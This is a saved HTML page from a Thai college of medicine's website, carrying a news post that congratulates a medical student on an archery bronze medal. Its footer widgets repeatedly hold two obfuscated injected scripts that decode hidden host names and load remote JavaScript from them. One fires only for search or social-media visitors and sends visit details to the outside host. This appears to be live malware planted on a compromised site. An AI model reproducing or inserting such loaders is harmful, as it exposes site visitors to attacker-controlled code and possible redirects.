role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"  ><a  href="https://psmd.cra.ac.th/?page_id=2763" class="fusion-background-highlight"><span>อาจารย์</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-572"  ><a  href="https://pscm.cra.ac.th/?page_id=1413" class="fusion-background-highlight"><span>อาจารย์พิเศษ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"  ><a  href="https://psmd.cra.ac.th/?page_id=311" class="fusion-background-highlight"><span>บุคลากรสายสนับสนุน</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1082" class="fusion-background-highlight"><span>ติดต่อ</span></a></li></ul></li></ul></div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
							
		
						<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
		
					<article id="post-11675" class="post post-11675 type-post status-publish format-standard has-post-thumbnail hentry category-61">
										<span class="entry-title" style="display: none;">ขอแสดงความยินดีกับนักศึกษาหลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563) นางสาวพิชามญชุ์ ศิริหล้า ได้รับเหรียญทองแดง ประเภทคันธนูทดกำลังทีมทั่วไป ระยะ 18 เมตร ในการแข่งขันยิงธนู THAMMASAT CHAMPIONSHIP 2022</span>
			
										
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h1 style="text-align: center;">ขอแสดงความยินดีกับนักศึกษาหลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563) นางสาวพิชามญชุ์ ศิริหล้า ได้รับเหรียญทองแดง ประเภทคันธนูทดกำลังทีมทั่วไป ระยะ 18 เมตร ในการแข่งขันยิงธนู THAMMASAT CHAMPIONSHIP 2022</h1>
</div><div class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-5 fusion-gallery-layout-grid" style="margin:-5px;"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305.jpg" class="fusion-lightbox" data-rel="iLightbox[401abe63a2245c18bb8]"><img src="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305-600x800.jpg" alt="" title="S__449847305" aria-label="S__449847305" class="img-responsive wp-image-11678" srcset="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305-200x267.jpg 200w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305-400x534.jpg 400w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305-600x800.jpg 600w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305-800x1067.jpg 800w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847305.jpg 1108w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 637px, (min-width: 712px) 784px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306.jpg" class="fusion-lightbox" data-rel="iLightbox[401abe63a2245c18bb8]"><img src="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306-600x800.jpg" alt="" title="S__449847306" aria-label="S__449847306" class="img-responsive wp-image-11679" srcset="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306-200x267.jpg 200w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306-400x534.jpg 400w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306-600x800.jpg 600w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306-800x1067.jpg 800w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306.jpg 1108w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 637px, (min-width: 712px) 784px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302.jpg" class="fusion-lightbox" data-rel="iLightbox[401abe63a2245c18bb8]"><img src="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302-600x800.jpg" alt="" title="S__449847302" aria-label="S__449847302" class="img-responsive wp-image-11676" srcset="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302-200x267.jpg 200w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302-400x534.jpg 400w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302-600x800.jpg 600w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302-800x1067.jpg 800w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847302.jpg 1108w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 637px, (min-width: 712px) 784px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304.jpg" class="fusion-lightbox" data-rel="iLightbox[401abe63a2245c18bb8]"><img src="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304-600x800.jpg" alt="" title="S__449847304" aria-label="S__449847304" class="img-responsive wp-image-11677" srcset="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304-200x267.jpg 200w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304-400x534.jpg 400w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304-600x800.jpg 600w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304-800x1067.jpg 800w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847304.jpg 1108w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 637px, (min-width: 712px) 784px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307.jpg" class="fusion-lightbox" data-rel="iLightbox[401abe63a2245c18bb8]"><img src="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307-600x800.jpg" alt="" title="S__449847307" aria-label="S__449847307" class="img-responsive wp-image-11680" srcset="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307-200x267.jpg 200w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307-400x534.jpg 400w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307-600x800.jpg 600w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307-800x1067.jpg 800w, https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847307.jpg 1108w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 637px, (min-width: 712px) 784px, (min-width: 640px) 712px, " /></a></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
							</div>

												
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://psmd.cra.ac.th/?author=11" title="Posts by chayanit" rel="author">chayanit</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2022-04-12T14:08:23+07:00		</span>
	
																								
																	</article>
		</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-5 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="color: #ffffff; font-size: 12pt;"><b>รับสมัครนักศึกษา</b><br />
<a href="http://admission.cra.ac.th/">• ลงทะเบียน</a></div>
<div style="color: #ffffff; font-size: 12pt;"><a href="http://medical.pccms.ac.th/?page_id=44">• ประวัติราชวิทยาลัยจุฬาภรณ์</a><br />
<a href="http://medical.pccms.ac.th/?page_id=368">• ยุทธศาสตร์คณะฯ</a></div>
<div style="color: #ffffff; font-size: 12pt;"><a href="http://medical.pccms.ac.th/?page_id=866">• ประเด็นงานวิจัย</a><br />
<a href="http://medical.pccms.ac.th/?page_id=868">• นวัตกรรม</a><br />
<a href="http://medical.pccms.ac.th/?page_id=870">• รางวัล</a><br />
<a href="http://medical.pccms.ac.th/?page_id=872">• ความร่วมมือ</a></div>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-111" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="color: #ffffff; font-size: 12pt;"><b>หลักสูตร</b></div>
<div style="color: #ffffff; font-size: 11pt;"><a href="http://medical.pccms.ac.th/?page_id=701">• แพทยศาสตรบัณฑิต</a><br />
<a href="http://medical.pccms.ac.th/?page_id=2333">• วิทยาศาสตรบัณฑิต สาขาวิชาวิทยาศาสตร์ข้อมูลสุขภาพ</a><br />
<a href="http://medical.pccms.ac.th/?page_id=749">• วิทยาศาสตรมหาบัณฑิต สาขาวิชาฟิสิกส์การแพทย์ (ป.โท)</a></p>
</div>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-111" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div style="clear:both;"></div></section><section id="custom_html-114" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="color: #ffffff; font-size: 12pt;"><b>กิจการนักศึกษา</b><br />
<a href="http://medical.pccms.ac.th/?page_id=840">• กิจกรรมนักศึกษา</a><br />
<a href="http://medical.pccms.ac.th/?page_id=833">• ระเบียบข้อบังคับนักศึกษา</a><br />
<a href="http://medical.pccms.ac.th/?page_id=919">• ชีวิตในรั้วราชวิทยาลัย</a><br />
<a href="http://medical.pccms.ac.th/?page_id=836">• ดาวน์โหลดแบบฟอร์ม</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1754">• ติดต่อกิจการนักศึกษา</a>
</div>
<div style="color: #ffffff; font-size: 12pt;"><b>งานประกันคุณภาพการศึกษา</b><br />
<a href="http://medical.pccms.ac.th/?page_id=1793">• ประกันคุณภาพการศึกษา</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1795">• บริหารความเสี่ยงด้านการศึกษา</a>
</div>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-111" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div style="clear:both;"></div></section><section id="custom_html-115" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="color: #ffffff; font-size: 12pt;"><b>การบริการวิชาการ</b><br />
<a href="http://medical.pccms.ac.th/?page_id=1757">• การประชุมวิชาการ</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1763">• การบริการวิชาชีพ</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1765">• การอบรมทางวิชาการและวิชาชีพระยะสั้น</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1759">• โครงการเสวนาแลกเปลี่ยนเรียนรู้</a></div>
<div style="color: #ffffff; font-size: 12pt;"><b>บุคลากร</b><br />
<a href="http://medical.pccms.ac.th/?page_id=947">• ผู้บริหาร</a><br />
<a href="http://medical.pccms.ac.th/?page_id=2763">• อาจารย์</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1413">• อาจารย์พิเศษ</a><br />
<a href="http://medical.pccms.ac.th/?page_id=311">• บุคลากรสายสนับสนุน</a></div>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-111" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div style="clear:both;"></div></section><section id="custom_html-116" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="color: #ffffff; font-size: 12pt;"><b>เกี่ยวกับเรา</b><br />
<a href="http://medical.pccms.ac.th/?page_id=44">• ประวัติราชวิทยาลัยจุฬาภรณ์</a><br />
<a href="http://medical.pccms.ac.th/?page_id=368">• ยุทธศาสตร์คณะ</a><br />
<a href="http://medical.pccms.ac.th/?page_id=593">• โครงสร้างองค์กร</a><br />
<a href="http://medical.pccms.ac.th/?page_id=603">• สารจากคณบดี</a><br />
<a href="http://medical.pccms.ac.th/?page_id=1082">• ติดต่อ</a></div>
</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-3" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/MDPH.CRA"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-111" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div style="clear:both;"></div></section><section id="custom_html-117" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																		
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<center style="color:#FFFFFF;font-size:10pt;">Princess Srisavangavadhana College of Medicine<br>
Chulabhorn Royal Academy</center>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://psmd.cra.ac.th/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};/* ]]> */ </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/psmd.cra.ac.th\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-includes/js/comment-reply.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder-elegant-tabs/js/eTabs.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
